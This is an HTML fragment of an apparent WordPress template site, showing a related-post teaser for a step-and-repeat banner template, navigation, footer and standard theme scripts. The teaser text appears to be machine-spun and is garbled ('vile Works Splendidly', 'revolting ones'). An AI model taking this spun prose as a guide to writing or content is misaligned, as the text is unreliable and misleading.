srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/wonderful-step-and-repeat-banner-template-ironi-in-step-and-repeat-banner-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/wonderful-step-and-repeat-banner-template-ironi-in-step-and-repeat-banner-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/wonderful-step-and-repeat-banner-template-ironi-in-step-and-repeat-banner-template-1536x1536.jpg 1536w, https://templates.irmapost.me/wp-content/uploads/2020/01/wonderful-step-and-repeat-banner-template-ironi-in-step-and-repeat-banner-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/wonderful-step-and-repeat-banner-template-ironi-in-step-and-repeat-banner-template.jpg 1920w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/step-and-repeat-banner-template/" rel="bookmark">Step And Repeat Banner Template</a></h4><p>Step And Repeat Banner Template. vile Works Splendidly. Whenever you are one a promoting rich site, focus on 'what' grabs your attention. Is it the lovely banners? Is it the revolting ones? I'm in accord to be that it's the revolting ones - more therefore than the lovely advertisements. We're talking awful hues. White foundations....</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/30-60-90-day-plan-template-powerpoint/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://templates.irmapost.me/certificate-of-vaccination-template/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
